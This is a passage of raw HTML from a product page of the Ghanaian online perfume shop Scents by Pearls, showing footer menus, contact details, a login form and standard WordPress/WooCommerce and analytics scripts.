<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>180.00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2026 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/product/armani-si-set-25ml/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/product/armani-si-set-25ml/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="57c46671e8" /><input type="hidden" name="_wp_http_referer" value="/product/armani-si-set-25ml/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/product/armani-si-set-25ml/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/product/armani-si-set-25ml/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">document.addEventListener('AWLTriggerJsReplace',function(){awlJsLabelsReplace()},!1);document.addEventListener('DOMContentLiteSpeedLoaded',function(){awlJsLabelsReplace()},!1);function awlJsLabelsReplace(){if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode}while(el!==null&&el.nodeType===1);return null}}
setTimeout(function(){var selectors={".awl-position-type-on-image":[".woocommerce-product-gallery figure","append"]};for(var property in selectors){if(selectors.hasOwnProperty(property)){var from=document.querySelectorAll(property);if(from.length){for(var i=0;i<from.length;i++){var productContainer=from[i].closest(".product");if(productContainer){var to=productContainer.querySelectorAll(selectors[property][0]);if(to.length&&from[i]&&to[0]&&from[i].style.display==='none'){var addTo=to[0];if(selectors[property][1]&&selectors[property][1]==='prepend'){addTo.prepend(from[i])}else if(selectors[property][1]&&selectors[property][1]==='after'){addTo.after(from[i])}else if(selectors[property][1]&&selectors[property][1]==='before'){addTo.before(from[i])}else{addTo.append(from[i])}}
if(from[i]){from[i].style.display="flex"}}}}}}},200)}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://scentsbypearls.com"}},{"@type":"ListItem","position":2,"item":{"name":"Perfume Gift Sets","@id":"https://scentsbypearls.com/product-category/perfume-gift-sets/"}},{"@type":"ListItem","position":3,"item":{"name":"Armani Si Set -30ml","@id":"https://scentsbypearls.com/product/armani-si-set-25ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://scentsbypearls.com/product/armani-si-set-25ml/#product","name":"Armani Si Set -30ml","url":"https://scentsbypearls.com/product/armani-si-set-25ml/","description":"","image":"https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026.jpeg","sku":"3614272797659","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"180.00","priceCurrency":"GHS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"200.00","priceCurrency":"GHS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://scentsbypearls.com/product/armani-si-set-25ml/","seller":{"@type":"Organization","name":"Scents by Pearls","url":"https://scentsbypearls.com"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"f4c0649594","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("03f7c5c2b8");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var 